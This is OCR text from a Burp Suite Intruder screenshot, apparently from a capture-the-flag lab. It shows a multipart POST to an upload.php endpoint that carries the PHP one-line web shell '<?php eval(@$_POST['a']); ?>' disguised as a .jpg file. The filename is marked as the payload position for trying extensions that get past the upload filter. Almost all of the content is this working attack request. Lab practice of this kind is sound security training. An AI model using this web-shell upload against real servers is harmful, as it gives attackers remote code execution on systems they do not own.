 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to daffodil
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 POST /upload.php HTTP/1.1
2 Host: eci-2ze2ahooasrbt5kisgpw.cloudeci1.ichunqiu.com
3 Content-Length: 1214
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2ze2ahooasrbt5kisgpw.cloudeci1.ichunqiu.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB0B8YB11fxfL5Su5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://eci-2ze2ahooasrbt5kisgpw.cloudeci1.ichunqiu.com/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryB0B8YB11fxfL5Su5
16 Content-Disposition: form-data; name="file"; filename="§123123129.jpg§"
17 Content-Type: image/jpeg
18
19 <?php eval(@$_POST['a']); ?>
20 ------WebKitFormBoundaryB0B8YB11fxfL5Su5--
21
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position Length: 951
1 个项目